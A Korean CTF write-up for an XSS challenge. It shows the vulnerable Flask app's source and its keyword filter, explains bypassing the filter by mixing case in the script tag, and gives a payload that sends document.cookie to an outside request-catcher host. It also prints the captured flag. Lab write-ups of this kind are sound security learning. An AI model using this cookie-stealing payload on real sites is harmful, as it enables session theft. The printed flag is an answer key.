반응형


[문제]
[풀이]
위 문제는 이 전 게시물 D문제 : xss-1.3 문제와 같은 방식으로 풀면 된다.
<D 문제 : xss-1.3>
https://devhacks.tistory.com/63
[Cyber Guardians CTF 2022] Write Up - D 문제 : xss-1.3 풀이
[문제] [풀이] #!/usr/bin/python3 from flask import Flask, request, render_template from selenium import webdriver import urllib import os app = Flask(__name__) app.secret_key = os.urandom(32) try: FLAG = open("./flag.txt", "r").read() except: FLAG = "[
devhacks.tistory.com
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
filtered = ["'", "\"", "img", "script", "link", "iframe"]
def filter(param):
for x in filtered:
if x in param:
return False
return True
@app.route("/")
def index():
return render_template("index.html")
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
if filter(param) is False:
return "no cheat!"
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html")
elif request.method == "POST":
param = request.form.get("param")
if filter(param) is False:
return "no cheat!"
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'
return '<script>alert("good");history.go(-1);</script>'
app.run(host="0.0.0.0", port=8000)
이 문제에서는 "'", "\"", "img", "script", "link", "iframe" 몇개 더 추가되어 필터링 된다.
<script>location.assign(`https://cefults.request.dreamhack.games/${document.cookie}`)</script>전 시간에 썼던 코드이다.
script가 필터링 되기 때문에, script 부분에서 약간만 바꿔 대문자로 바꿔준다.
<scriPt>location.assign(`https://cefults.request.dreamhack.games/${document.cookie}`)</scriPt>

Flag 값을 획득할 수 있다.
[FLAG]
DH{826c4393939853f13139e074b3b8cbd4607c98a92ca85aa6cb50249890affc52}
반응형
